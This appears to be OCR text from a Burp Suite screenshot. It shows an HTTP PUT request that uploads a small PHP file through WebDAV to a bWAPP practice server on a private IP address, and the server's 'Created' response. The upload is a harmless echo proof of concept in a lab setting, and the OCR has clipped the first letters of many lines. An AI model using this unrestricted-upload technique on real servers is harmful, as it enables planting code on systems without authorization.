 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.117.128 ?
Request
Raw Params Headers Hex XML
UT /webdav/NAIVE1.php HTTP/1.1
ccept: image/gif, image/jpeg, image/pjpeg,
pplication/x-ms-application, application/xaml+xml,
pplication/x-ms-xbap, */*
eferer: http://192.168.117.128/bWAPP/sm_webdav.php
ccept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-GB;q=0.5,en;q=0.3
ser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0;
OW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET
LR 3.0.30729; .NET CLR 3.5.30729)
ccept-Encoding: gzip, deflate
ost: 192.168.117.128
ragma: no-cache
ookie: PHPSESSID=c0d3a6457ce874309024f23db2b0042b;
ecurity_level=0
onnection: close
ontent-Length: 37
?php
echo "NAIVE!";
die;
>
Response
Raw Headers Hex HTML Render
Created
Resource /webdav/NAIVE1.php has been created.
Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.117.128 Port 80